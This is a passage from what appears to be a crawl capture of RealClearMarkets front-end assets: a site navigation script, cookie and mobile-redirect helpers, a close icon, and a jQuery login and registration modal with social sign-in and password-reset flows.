25","08\/17\/2025","08\/24\/2025","08\/31\/2025","09\/07\/2025","09\/14\/2025","09\/21\/2025","09\/28\/2025","10\/05\/2025","10\/12\/2025","10\/19\/2025","10\/26\/2025","11\/02\/2025","11\/09\/2025","11\/16\/2025","11\/23\/2025","11\/30\/2025","12\/07\/2025","12\/14\/2025","12\/21\/2025","12\/28\/2025","01\/04\/2026","01\/11\/2026","01\/18\/2026"]};
var timeDates = '2026/01/19 06:30:20';
export default all_dates;

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/rcm_sites_nav.js
body_size: 288
content:
document.write('<ul>'+
	'<li class="investigations-link"><a href="http://www.realclearinvestigations.com/">Investigations</a></li>'+
	'<li class="politics-link"><a href="http://www.realclearpolitics.com/">Politics</a></li>'+
	'<li class="policy-link"><a href="http://www.realclearpolicy.com/">Policy</a></li>'+
	'<li class="markets-link"><a href="http://www.realclearmarkets.com/">Markets</a></li>'+
	'<li class="world-link"><a href="http://www.realclearworld.com/">World</a></li>'+
	'<li class="defense-link"><a href="http://www.realcleardefense.com/">Defense</a></li>'+
	'<li class="energy-link"><a href="http://www.realclearenergy.org">Energy</a></li>'+
	'<li class="health-link"><a href="http://www.realclearhealth.com">Health</a></li>'+
	'<li class="science-link"><a href="http://www.realclearscience.com/">Science</a></li>'+
	'<li class="religion-link"><a href="http://www.realclearreligion.org/">Religion</a></li>'+
	'<li class="education-link"><a href="http://www.realcleareducation.com">Education</a></li>'+
	//'<li class="sports-link"><a href="http://www.realclearsports.com/">Sports</a></li>'+
	'<li class="history-link"><a href="http://www.realclearhistory.com/">History</a></li>'+
	'<li class="books-link"><a href="http://www.realclearbooks.com/">Books & Culture</a></li>'+
	'<li class="public-affairs-link"><a href="https://www.realclearpublicaffairs.com/">RealClearPublicAffairs</a></li>'+
	'<li class="florida-link"><a href="http://www.realclearflorida.com/">Florida</a></li>'+
	'<li class="pennsylvania-link"><a href="http://www.realclearpennsylvania.com/">Pennsylvania</a></li>'+
'</ul>');

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/rc-meta.js?v=2.1
body_size: 876
content:
//used with createcookie function to match domain

function getDomLoc() {
    var path = window.location.host;
    if (path.substr(0, 3) == 'www') {
        var per = path.indexOf('.')
        per = per + 1;
        path = path.substr(per);
    }
    return path;
}

//gets querystring variable value

function getQuery(variable) {
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        if (pair[0] == variable) {
            return pair[1];
        }
    }
}

function buildCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    } else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/; domain=." + getDomLoc() + "";
}


//used to check if cookie exists

function checkCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

mobile_redirect = getQuery('mobile_redirect');

if (mobile_redirect == "false") {
    buildCookie("rc_mobile", "0", -1); //DELETES COOKIE
} else if (mobile_redirect == "true") {
    buildCookie("rc_mobile", "1", 365); //CREATES COOKIE
}

var isHome = document.getElementById("home");
if (isHome) {
    if (screen.width < 768 && !navigator.userAgent.match(/Windows Phone/i) && (mobile_redirect != "false" && typeof mobile_redirect == "undefined")) { //if mobile but not windows phone
        document.write('<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=1" >');
    } else if (checkCookie("rc_mobile") == 1 || mobile_redirect == "true") {
        document.write('<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=1" >');
    }

} else {
    if (typeof mobile_redirect == "undefined" || (checkCookie("rc_mobile") == 1 || mobile_redirect == "true")) {
        document.write('<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=1" >');
    }
}


function loadDesktop() {
    if(screen.width<768){
        loadMobile();
        return;
    }
    var deskLink = location.pathname + '?mobile_redirect=false';
    window.location.replace(deskLink);
}

function loadMobile() {
    var mobLink = location.pathname + '?mobile_redirect=true';
    window.location.replace(mobLink);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.realclearmarkets.com/asset/img/newsletter_icons/close.svg
body_size: 47
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" stroke="#555" stroke-width="1" stroke-linecap="round" style="opacity: 0.95;"><line x1="11" y1="1" x2="1" y2="11"></line><line x1="1" y1="1" x2="11" y2="11"></line></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/top/rcmg_users_v2/rcmg_modal.js?v=1
body_size: 10373
content:

var loginModal = {};

loginModal.productActive = false;
loginModal.modal_loaded = false;
loginModal.register_success = false;
loginModal.signin = false;
loginModal.confirm = false;
loginModal.fromProduct = false;
loginModal.success_from_product = true; //this will only get set to false only if the user hits cancel on the confirm to login.

// mediagroup fb app id currently disabled
// window.FB_app_id = '493268447718105';

// use the app id for the specific site
window.FB_app_id = SITE_INFO['FB_app_id'];

// this function gets triggered before the sso login.
//the purpose is to extend it and perform some sort of logic.
loginModal.beforeapi = function(email){
    /**
     * This will check if the cookie that was set on initial payment process
     *
     */

    //var success_email = readCookie('success_email');

    if(success_email == 'undefined' || success_email == null || success_email == '')
    {
        //cookie it dosnet exist
    }else{
        if(success_email != email)
        {
            //if the emails do not match your subscription email while trying to login via sso
            //console.log('emails dont match and our records indicate that you have purchased a subscription with this email' + success_email);

            //var r = confirm('Our records indicate that you have an ad-free account associated with this email('+ success_email +') the emails dont match with our records.  Would you like to continue?');

            //if(r){
              //  console.log('continue');
                //this.success_from_product = true;
            //}
            //else{
              //  console.log('exit');
                //this.success_from_product = false;
            //}


        }

    }

};

loginModal.load_fb_init = function(){
  // Fb init

  window.fbAsyncInit = function () {

    //console.log('fbAsyncInit');
    //console.log(typeof FB);

    FB.init({
      appId: FB_app_id,
      autoLogAppEvents: true,
      xfbml: true,
      version: 'v4.0',
      status: true
    });

    check_login();

    //FB.AppEvents.logPageView();

  };

  (function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {
      return;
    }
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js";
    js.onload = function(){
      fbAsyncInit();
    }

    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
  //
  //makes the body hidden
  $('body').css({
    overflow: 'hidden'
  });
}

loginModal.productData = [
  //this could come dinamicly from a db
  {
    'main_header': 'Premium Subscription'
  }, {
    'product_image': '//util.realclearpolitics.com/rcmg_users/assets/product.png'
  }, {
    'secondary_header': 'Our Digital Offer Includes:'
  }, {
    'list_items': [
      'insightful, award-winning writers',
      'Downlad our IOS app and get a free issue',
      'Have the latest issue at your fingertips whenever'
    ]
  },
];

loginModal.socialMediaImages = 'www.realclearpolitics.com/asset/img/social-icon-set.png';

loginModal.rcmg_logo = 'http://util.realclearpolitics.com/rcmg_users/assets/rcmg_logo.png';

loginModal.signOut = function (refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  clear_token_cookies(refresh_after);
  //function to log out from facebook

}

loginModal.slideContent = function () {

  //$('.product-wrapper').animate({left: '-720px'}, 'slow'); 
  //if this goes from the sign in 
  if (this.signin) {
    $('.product-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.sign-in-out-wrapper').animate({
      left: '0px'
    }, 'slow');
  } else if (this.confirm) {
    $('.sign-in-out-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.confirmation-wrapper').animate({
      left: '0px'
    }, 'slow');
  }
}

loginModal.breadcrums = function () {
  var html = '<div class="breadcrumbs"> \
            <ul> \
              <li class="active">Login Portal<span class="arrow-right"></span></li> \
              <li class="">Confirmation <span class="arrow-right"></span></li> \
            </ul> \
          </div>';

  return html;
}

loginModal.loadBreadcrumbs = function () {
  $('.rcmg-user-dashboard').prepend(this.breadcrums());
}

loginModal.form = function () {
    at_class = '';
    privacy_link = '/privacy';
    terms_of_service_link = '/terms_of_service';

    if(siteName == 'americanthinker.com'){
        at_class = 'american-thinker';
        privacy_link = '/static/privacy_policy';
        terms_of_service_link = '/static/comments_faqs';
    }

  var html = '<div class="sign-in-out-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <div class="right-side '+ at_class +'"> \
              <div class="rcmg-logo"></div><!--Image place holder for logo--> \
              <div class="right-outer-wrapper"> \
                <h1 class="center have-account"> \
                  Do you already have an account? \
                </h1> \
              <a href="javascript:void(0);" onClick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
              </div><!--End of outer wrapper--> \
            </div><!--end of right side--> \
          <div class="left-side"> \
              <!-- SIGN UP FORM WIDN SSO OPTIONS ON TOP--> \
              <div class="top_sso_options">\
                <h1>Sign In</h1> \
                <div class="signin_step signin_step_1">Step 1</div>\
                <div class="tos_wrapper">\
                  <input type="checkbox" name="tos_accept" id="tos_accept">\
                  <label for="tos_accept">I agree to the <a target="_blank" href="'+ privacy_link +'.html">Privacy Policy</a> and <a target="_blank" href="'+ terms_of_service_link +'.html">Terms of Service</a></label>\
                </div>\
                 <div class="member-options">\
                    <div class="includes">\
                        <h2>BECOME A MEMBER<br /></h2>\
                        <ul class="product-includes">\
                            <li>Free Daily Newsletters</li>\
                            <li>Unlimited Access to Articles</li>\
                            <li>Free platform to share your voice </li>\
                        </ul>\
                    </div>\
                </div>\
                <div class="signin_step signin_step_2">Step 2</div>\
                <div class="sso-wrapper"> \
                   <a id="f-sign-in" href="javascript:void(0);" class="fb-btn" onClick="login()"> \
                      <i class="icon fb"></i> \
                      <span class="social-text">Facebook</span> \
                    </a> \
                  <!--<a href="javascript:void(0);" class="btn"> \
                      <i class="icon twitter"></i> \
                      <span class="social-text">Twitter</span> \
                    </a>--> \
                  <!--<a href="javascript:void(0);" class="btn-google"> \
                    <i class="icon google"></i> \
                    <span class="social-text">Google</span> \
                  </a>-->\
                  <div id="g-sign-in"></div> \
                  <div id="appleid-signin" data-mode="logo-only" data-logo-size="medium" data-color="white" data-border="false" data-border-radius="0" data-size="40"></div>\
                  <span class="sso-loader">\
                  <img style="width:42px; height:42px;" src="/asset/top/rcmg_users_v2/loader.gif">\
                </span>\
                </div> \
                <span class="or_wrapper"> \
                  <span class="or">OR</span> \
                  <hr class="ruler"> \
                </span> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="form-wrapper"> \
                <h1 class="change-header">Create Your RealClear Account</h1> \
                <div class="errorDisplay"></div> \
                <form id="login-form-signup" autocomplete="off"> \
                  <label for="name">Username</label> \
                  <input type="text" name="name" placeholder="Username" required  class="required" /> \
                  <label for="email">Email</label> \
                  <input type="email" name="email" placeholder="Email" class="required" required /> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="first_name">First Name</label> \
                      <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="last_name">Last Name</label> \
                      <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
                    </div> \
                  </div> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="password">Password</label> \
                      <input type="password" name="pass" placeholder="Password" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="passConfirm">Password Confirmation</label> \
                      <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
                    </div> \
                  </div> \
                  <input type="hidden" name="zelda" id="zelda" /> \
                  <div class="submit-wrapper register-btn"> \
                    <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
                  </div> \
                </form> \
              </div> <!--End of form wrapper--> \
              <!-- FORM END HERE--> \
            </div> \
          </div><!--End of sign in up form-->';
  return html;
}

loginModal.gapi_interval = '';

loginModal.loadForm = function () {

  //loads the script dynamicly
  // append_google_link()
  
  // This is so interval doesn't multiply on multiple loadForm calls
  // if(this.gapi_interval != '') {
  //   clearInterval(this.gapi_interval);
  // }
  // this.gapi_interval = setInterval(startApp, 1000);


  if (this.fromProduct) {
    //if it comes from the product page

    $('.rcmg-user-dashboard').append(this.form());
    //this.loadBreadcrumbs();

  } else {

    this.loadUserModal();

    $('.rcmg-user-dashboard').append(this.form());

    this.loadSignUpMarkup();
    $('.form-wrapper').html(this.signinModal());

    $('.rcmg-user-dashboard .sign-in-out-wrapper').css({
      left: '0px',
    });
  }

  // load google one tap if url param doesn't exists
  if (!getUrlParameter('action')){
    loadGoogleOneTap();
    loadAppleSignin();
  }

}

loginModal.UserModal = function () {
  /*
  Loads the html markup for the modal
      
  */
  var html = ' \
      <div class="rcmg-outer-wrapper"> \
        <div class="overlay-active"></div> \
        <div class="rcmg-user-dashboard"></div> \
      </div><!--rcmg-outer-wrapper-->';

  return html;

}

loginModal.loadUserModal = function () {

  var result = this.UserModal();
  //if it already exist remove it
  //if comes from the product 
  //animate the screen/modal
  //then remove

  $('.rcmg-outer-wrapper').remove();

  $('body').append(result);
}

loginModal.signinModal = function () {

  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="signin-user" autocomplete="off"> \
          <label for="email">Email/Username </label> \
          <input type="email" tabindex="1" name="user-email" placeholder="Email" class="required" required /> \
          <label for="password">Password <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a></label> \
          <input type="password" tabindex="2" name="password" placeholder="Password" class="required" required/> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <a href="javascript:void(0);" class="btn submit sign-in" data-trigger="confirmation"> \
              Sign In \
            </a> \
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.loadSignInModal = function () {

  var result = this.signinModal();

  $('.form-wrapper').html(result);

  $('.left-side h1.change-header').html('');

  $('.left-side .top_sso_options > h1').html('Sign In');

  $('.sso-wrapper').removeClass('register_mode');

  this.loadSignUpMarkup();

  $('.sso-wrapper').show();
  $('.tos_wrapper').hide();
  $('.or_wrapper').show();
  $('.or_wrapper').removeClass('signup');
  $('#login-form-signup').show();
  $('.signin_step').hide();
    //this is for the modal to show hide which option
    $('.top_sso_options').removeClass('register-active');
}

loginModal.closed = function () {}

loginModal.close = function () {
    if(getDomain() == 'americanthinker.com'){
        if(typeof parent !== 'undefined'){
            parent.postMessage('mrfCloseIframe', 'https://www.americanthinker.com');
        }
    }



  $('.rcmg-outer-wrapper').remove();

  $('body').css({
    overflow: 'auto'
  });

  this.closed();
}

loginModal.registerMarkup = function () {

  var html = ' \
        <h1 class="center have-account"> \
          Would you like to Register? \
        </h1> \
        <a href="javascript:void(0);" onclick="loginModal.loadSignUpModal(); " class="btn btn-signup submit">Register</a> \
      ';

  return html;

}

loginModal.loadSignUpMarkup = function () {
  var result = this.registerMarkup();

  $('.right-outer-wrapper').html(result);

}

loginModal.SignUpModal = function () {

  var html = '\
          <div class="errorDisplay"></div> \
          <div class="loading"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div> \
          <form id="login-form-signup" autocomplete="off"> \
            <label for="name">Username</label> \
            <input type="text" name="name" placeholder="Username" class="required" required /> \
            <label for="email">Email</label> \
            <input type="email" name="email" placeholder="Email" class="required" required /> \
            <div class="input-group invalid-email-group-check" style="display:none">\
                <label for="invalid_user_email_confirm"><input type="checkbox"  id="invalid_user_email_confirm" name="invalid_user_email_confirm" /> I confirm this is a valid email address</label>\
            </div>\
            <div class="input_group"> \
              <div class="left"> \
                <label for="first_name">First Name</label> \
                <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="last_name">Last Name</label> \
                <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
              </div> \
            </div> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="password">Password</label> \
                <input type="password" name="pass" placeholder="Password" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="passConfirm">Password Confirmation</label> \
                <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
              </div> \
            </div> \
            <input type="hidden" name="zelda" id="zelda" /> \
            <div class="submit-wrapper register-btn"> \
              <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
            </div> \
          </form>';
  return html;

}

loginModal.SignInMarkup = function () {

  var html = '\
          <h1 class="center have-account"> \
            Do you already have an account? \
          </h1> \
          <a href="javascript:void(0);" onclick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
            ';
  return html;
}

loginModal.loadSignUpModal = function () {

  var result = this.SignUpModal();
  var result2 = this.SignInMarkup();

  $('.form-wrapper').html(result);

  $('.right-outer-wrapper').html(result2);
  $('.top_sso_options').addClass('register-active');

  $('.left-side h1.change-header').html('Create Your RealClear Account');
  $('.left-side .top_sso_options > h1').html('Create Your RealClear Account');

  $('.sso-wrapper').addClass('register_mode');

  //keeps the state of the input values
  display_inputs();

  $('.sso-wrapper').hide();
  $('.tos_wrapper').show();
  $('.or_wrapper').hide();
  $('.or_wrapper').addClass('signup');
  $('#login-form-signup').hide();
  $('.signin_step_1').show();
  $('.signin_step_1').addClass('space');

  $('#tos_accept').prop('checked', false);

  $('#tos_accept').unbind('change');
  $('#tos_accept').change(function() {
    
    if(this.checked) {

      $('#login-form-signup').show();
      $('.sso-wrapper').show();
      $('.or_wrapper').show();
      $('.signin_step_2').show();
      $('.signin_step_1').removeClass('space');
        $('.register-active .member-options').hide();

    } else {

      $('#login-form-signup').hide();
      $('.sso-wrapper').hide();
      $('.or_wrapper').hide();
      $('.signin_step_2').hide();
      $('.signin_step_1').addClass('space');
        $('.register-active .member-options').show();
    }
  });
}

loginModal.after_subscription = function() {

  console.log('after_subscription');

  // Hide left section so they can't switch to resiter or sign in, depending
  $('.rcmg-outer-wrapper .right-outer-wrapper').hide();

  $('.rcmg-outer-wrapper .loading').show();
  $('.form-wrapper #login-form-signup').hide();

  rcmg_api_call('get_user_info', {
    guid      : getCookie('rcmg_guid'),
    token     : getCookie('rcmg_token'),
    userAgent : navigator.userAgent
  }, function(response) {

    console.log(response.success);

    if (response.success) {

      // Redirect to homepage
      window.location.href = 'https://www.'+window.site_url;

    } else {

      if(getCookie('rcmg_purchase_token')) {

        // Determine user registration status
        rcmg_api_call('purchase_user_status', {
          purchase_token : getCookie('rcmg_purchase_token')
        }, function(response) {

          if (response.success) {

            // User has confirmed account

            if(response.data.password_exists) {
              // Show log in with email prefilled

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
              $('.rcmg-user-dashboard .right-side a.btn-signup').trigger('click');
              $('#signin-user input[name=user-email]').val(response.data.email);
            } else {

              // Load signup preloaded with info

              $('.left-side h1.change-header').remove();
              $('.left-side h1').html('Confirm Your RealClear Account');
              $('.submit-wrapper.register-btn input').val('Confirm');

              $('.form-wrapper #login-form-signup input[name="name"]').val(response.data.username);
              $('.form-wrapper #login-form-signup input[name="email"]').val(response.data.email);
              $('.form-wrapper #login-form-signup input[name="first_name"]').val(response.data.first_name);
              $('.form-wrapper #login-form-signup input[name="last_name"]').val(response.data.last_name);

              // Trigger availability checks
              $('.form-wrapper #login-form-signup input[name="name"]').trigger('blur');
              $('.form-wrapper #login-form-signup input[name="email"]').trigger('blur');

              // Read-only email field
              $('.form-wrapper #login-form-signup input[name="email"]').attr('readonly', 'readonly');

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
            }
            
          } else {
            // Load signup
            $('.rcmg-outer-wrapper .loading').hide();
            $('.form-wrapper #login-form-signup').show();
          }

        });
      } else {
        // Load signup
        $('.rcmg-outer-wrapper .loading').hide();
        $('.form-wrapper #login-form-signup').show();
      }
    }
  });
}

loginModal.login_success = function (fn_ln_exist) {}

loginModal.productMarkup = function () {
  var items = '';

  $.each(this.productData[3].list_items, function (i, val) {
    items += '<li><span class="checkmark"></span> ' + val + ' </li>';
  });

  var html = ' <div class="product-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <h2>' + this.productData[0].main_header + '</h2> \
            <span><hr></span> \
              <div class="product-image" style="background:url(' + this.productData[1].product_image + ') no-repeat center;  background-size:cover" ></div> \
              <div class="product-pos"> \
                <h2> ' + this.productData[2].secondary_header + '</h2> \
                <ul class="benefits"> \
                ' + items + ' \
                </ul> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="javascript:void(0);" class="btn submit sign-in-up" data-trigger="sign-in-up"> \
                  Next \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadProduct = function () {
  var result = this.productMarkup();
  this.loadUserModal();
  $('.rcmg-user-dashboard').html(result);

}

loginModal.LoadSignupForm = function () {

}

loginModal.confirmationMarkup = function () {
  var html = '<div class="confirmation-wrapper"> \
            <a href="#" class="close sign-in-up" data-trigger="close"></a> \
            <div class="logo-wrapper"> \
              <img class="rcmg-confirmation-logo" src="' + this.rcmg_logo + '" /> \
            </div> \
            <h1>Account Confirmation</h1> \
              <div class="product-pos"> \
                <p>Thank you for registering. You will receive a confirmation email shorty. Please click the confirmation link in that email in order to activate your account. Then you will be able to login with the username and password you provided. </p> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="#" class="btn submit sign-in-up" data-trigger="close"> \
                  Close \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadConfirmation = function () {
  var result = this.confirmationMarkup();

  $('.rcmg-user-dashboard').append(result);

}

loginModal.fn_ln_markup = function(){
  
  var html = ' \
    <div class="fn_ln"> \
      <form id="fn_ln_form" autocomplete="off"> \
        <label for="first_name">First Name:</label> \
        <input type="text" name="first_name" id="first_name" /> \
        <label for="last_name">Last Name:</label> \
        <input type="text" name="last_name" id="last_name" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center fn_ln_submit">Update Profile and Continue</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.password_reset_markup = function(){
  
  var html = ' \
    <div class="rest-password"> \
      <form id="reset-password-form" autocomplete="off"> \
        <label for="new-password">New Password:</label> \
        <input type="password" name="new_password" id="new-password" /> \
        <label for="confirm-password">Confirm Password</label> \
        <input type="password" name="confirm_password" id="confirm-password" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center reset-password-submit">Reset Password</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.loadModal = function (data, reset_key) {
  check_if_mobile();
  this.load_fb_init();
  
  switch (data) {

    case 'product':
      //this will load the product

      //flag means it comes from the product secton
      this.fromProduct = true;
      this.loadProduct();

      break;

    case 'enter-fn-ln':

      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();

      $('.right-outer-wrapper').html('');
      $('.rcmg-user-dashboard .or').parent().html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.left-side h1').html('Additional Information Needed<br />Please Enter First and Last Name');
      
      var result = this.fn_ln_markup();
      
      $('.form-wrapper').html(result);

      break;

    case 'sign-in-up':
      //this will load the sign in up form
      this.signin = true;

      this.loadForm();

      if (this.fromProduct == true) {
        this.slideContent();
        //if the flags are set it removes the content from which ever flag was set
        this.removeContent();
      }

      this.add_site_class();

      this.signin = false;
      this.fromProduct = false;

      break;

    case 'confirmation':
      //this will load the confirmation

      this.confirm = true;
      this.loadConfirmation();

      this.slideContent();

      //if the flags are set it removes the content from which ever flag was set
      this.removeContent();

      this.signin = false;
      this.confirm = false;

      break;

    case 'password-reset':
      
      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();
      
      $('.right-outer-wrapper').html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.or_wrapper').hide();
      $('.left-side h1').html('Password Reset');
      
      var result = this.password_reset_markup();
      
      $('.form-wrapper').html(result);
      $('#reset-password-form').append('<input type="hidden" name="reset_key" value="'+reset_key+'" />');
      
      break;
      
    case 'register':

      this.loadForm();
      this.loadSignUpModal();

      this.add_site_class();

      break;
      
    case 'login_after_email_confirm_subscription':

      /*
      
      Check if logged in
        Yes: redirect to homepage
        No: Check if have existing confirmed account, not made on subscription
          Yes: Go to login. On login success, redirect to homepage
          No: Check if account does exist as made on subscription
            Yes: Go to a page similar to register that is prefilled. On completion
            it will go to the homepage.
            No: Go to the standard register page.

      */

      console.log('starting modal for "login_after_email_confirm_subscription"');

      this.loadForm();
      this.loadSignUpModal();
      this.after_subscription(); 

      break;

    case 'close':
      this.close();

      break;
    case 'forgot_credentials':

      this.load_forgot_email();
      break;
      
    case 'enter_username':
      
      //this.loadForm();
      var result = this.username_exist_form();
      $('.form-wrapper').html(result);
      
      break

    default:
      //nothing 
  }

}

loginModal.add_site_class = function (){
    if(getDomain() == 'americanthinker.com' || getDomain == 'admin.americanthinker.com'){
        $('.rcmg-user-dashboard .right-side').addClass('american-thinker');
    }
}

loginModal.removeContent = function () {

  if (this.fromProduct) {
    setTimeout(function () {
      $('.product-wrapper').remove();
    }, 1000)

  } else if (this.confirm) {
    setTimeout(function () {
      $('.sign-in-out-wrapper').remove();
    }, 1000);

  }
}

loginModal.forgotEmailMarkup = function () {
  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="forgot_credentials" autocomplete="off"> \
          <label for="user_displayname">Username</label>\
          <input type="text" name="user_displayname" placeholder="Username" >\
          <span><span class="or">OR</span><hr class="ruler"></span>\
          <label for="email">Email</label> \
          <input type="email" name="user-email" placeholder="Email" /> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <input type="submit" value="Reset" class="btn btn-center forgot_credentials" /> \
            <a class="back-login" href="javascript:void(0);" onclick="loginModal.loadSignInModal() ">Back to Login</a>\
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.load_forgot_email = function () {
  var result = this.forgotEmailMarkup();

  $('.form-wrapper').html(result);
  //replaced the headding
  $('.left-side h1').text('Forgot Password');
    $('.left-side span:first-of-type').css({ display : 'none'});
  $('.left-side .sso-wrapper').css({ display : 'none' });
  $('.left-side #forgot_credentials span').css({ display: 'block !important'});

}

loginModal.username_exist_form = function(){
  var html = ' <div class="errorDisplay"></div> \
  <form id="username_exist" autocomplete="off"> \
    <label for="name">Username:</label> \
    <input type="text" name="name" required> \
    <input type="hidden" name="user_email" > \
    <input type="hidden" name="sso_type" > \
    <input type="submit" class="btn btn-center submit" value="Continue" disabled > \
  </form> ';
  return html;
}

loginModal.fb_access_email_markup = function () {
  var html = ' \
      <div class="fb-email-access"> \
        <h2>Email Address is Required!</h2> \
          <p>In order to sign in we will need to confirm your email address.  Please allow, or Register a new account to continue.</p> \
        <div class="fb_optons"> \
        <a href="javascript:void(0);" class="btn allow_fb"> Allow </a> \
        <a href="javascript:void(0);" class="btn btn-signup" onClick="loginModal.loadSignUpModal(); "> Register </a> \
        </div> \
      </div>';

  return html;
}

loginModal.load_fb_access_response = function () {
  var response = this.fb_access_email_markup();
  $('.form-wrapper').html(response);
}


//click heandlers for 
$(document).on('click', '.sign-in-up', function () {

  loginModal.loadModal($(this).attr('data-trigger'));

});
  //modal accessing fb email permision
$(document).on('click', '.allow_fb', function () {
  login();
});

/*$(document).on('click', '.g-signin2', function(googleUser){
  onSignIn(googleUser);
});*/

//click hendeler for the registering to a new user
$(document).on('submit', '#login-form-signup', function (event) {
  //function to trigger the register function
  event.preventDefault();

  //console.log('register');
  rcmg_register();


});

$(document).on('submit','#forgot_credentials', function (event) {
  event.preventDefault();
  
  //console.log('forgot_credentials');
  rcmg_forgot_pass();

});

$(document).on('click', '.reset-password-submit', function () {
  //console.log('reset password submit');
  //make the call to the function to trigger the get method
  rcmg_reset_pass();

});

$(document).on('click', '.fn_ln_submit', function () {
  //console.log('first name last name submit');
  //make the call to the function to trigger the get method
  $(this).html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');
  rcmg_update_fn_ln();

});


$(document).on('blur', '#login-form-signup input[name=name]', function () {
  var value = $(this).val()
  save_inputs('name', value);
  
});

$(document).on('blur', '#login-form-signup input[name=email]', function () {
  var value = $(this).val()
  save_inputs('email', value);
});


$(document).on('click', '.sign-in', function () {
  //function to trigger the signin funciton
  //console.log('sign-in');
  rcmg_sign_in();
});

$(document).on('click', '.btn-google',function(){
  $('.sso-wrapper .btn-google .google').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });
});

/*
$(document).on('keypress', '#login-form-signup', function (e) {
  if (e.which == 13) {
    rcmg_register();
  }
});
*/
$(document).on('keypress', '#signin-user', function (e) {
  if (e.which == 13) {
    rcmg_sign_in();
  }
});

$(document).on('keypress', '.forgot_credentials', function(e) {
  if (e.which == 13) {
    rcmg_forgot_pass();
  }
});

$(document).on('submit','#username_exist',function(event){

  event.preventDefault();
  
  //var email = $('#username_exist input[name=user_email]').val();
  var display_name = $('#username_exist input[name=name]').val();
  var sso_type = $('#username_exist input[name=sso_type]').val();
  
  check_username(display_name, '#username_exist');
  
  if(!username_taken) {

    if(sso_type == 'facebook') {
      login(display_name);
    } else if(sso_type == 'google') {
      google_sso_success(window.google_user, display_name);
    }
  }
  
})



$(document).ready(function () {
  //check_login();
  //console.log('status_from .ready');
  check_if_mobile();


